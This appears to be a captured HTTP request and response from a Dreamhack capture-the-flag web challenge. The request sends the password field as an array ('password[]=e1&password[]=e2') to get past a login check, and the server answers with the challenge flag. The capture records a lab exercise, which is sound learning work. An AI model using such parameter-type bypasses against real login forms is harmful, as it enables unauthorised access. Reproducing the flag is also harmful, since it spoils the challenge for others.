 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: host3.dreamhack.games:20861
3 Content-Length: 27
4 Cache-Control: max-age=0
5 Accept-Language: ko-KR,ko;q=0.9
6 Origin: http://host3.dreamhack.games:20861
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/130.0.6723.70 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://host3.dreamhack.games:20861/
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 password[]=e1&password[]=e2
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Tue, 12 Nov 2024 17:44:34 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 76
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 Congratulations! Flag is <b>
DH{aede9e7fa4ccb8225f12040a16bdfd37c0c5d2f0}
</b>